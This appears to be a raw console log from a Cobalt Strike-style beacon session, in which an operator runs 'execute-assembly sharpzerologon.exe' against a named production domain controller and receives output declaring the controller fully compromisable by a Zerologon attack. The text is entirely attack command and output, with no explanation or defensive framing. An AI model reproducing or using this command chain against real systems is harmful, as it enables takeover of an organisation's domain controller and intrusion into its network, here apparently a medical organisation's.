 beacon> execute-assembly sharpzerologon.exe dc01.prod.raven-med.local
[*] Tasked beacon to run .NET program: sharpzerologon.exe dc01.prod.raven-med.local
[+] host called home, sent: 113757 bytes
[+] received output:
Performing authentication attempts...
[+] received output:
=====================================================================================================
[+] received output:
==========================================================================================================
[+] received output:
================================================================================================================================
[+] received output:
================================================================================================================
[+] received output:
====================================================================================================
Success! DC can be fully compromised by a Zerologon attack.